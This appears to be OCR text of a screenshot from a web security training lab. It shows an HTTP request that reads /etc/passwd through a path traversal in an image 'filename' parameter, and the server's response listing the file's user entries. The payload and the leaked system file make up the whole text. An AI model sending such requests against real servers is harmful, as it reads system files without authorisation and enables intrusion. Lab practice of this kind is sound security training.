 1 GET /image?filename=/etc/passwd
HTTP/2
2 Host:
0a1e005b03c0cb9d8480e60e003300d5.we
b-security-academy.net
3 Cookie: session=
7HDOfMfmzFfwWTfWD6nzMKMPAMa2fsxR
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1e005b03c0cb9d8480e60e003
300d5.web-security-academy.net/prod
uct?productId=3
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/
sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologi
n
9 sys:x:3:3:sys:/dev:/usr/sbin/nologi
n
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/
sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/
sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbi
n/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin